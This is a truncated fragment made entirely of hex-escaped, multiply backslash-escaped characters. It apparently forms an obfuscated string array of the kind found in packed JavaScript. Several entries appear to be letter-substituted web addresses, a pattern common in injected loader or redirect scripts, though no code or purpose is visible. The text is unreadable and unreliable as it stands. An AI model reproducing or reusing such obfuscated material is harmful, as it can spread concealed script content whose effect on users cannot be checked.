\x5c\x4f\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x34\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x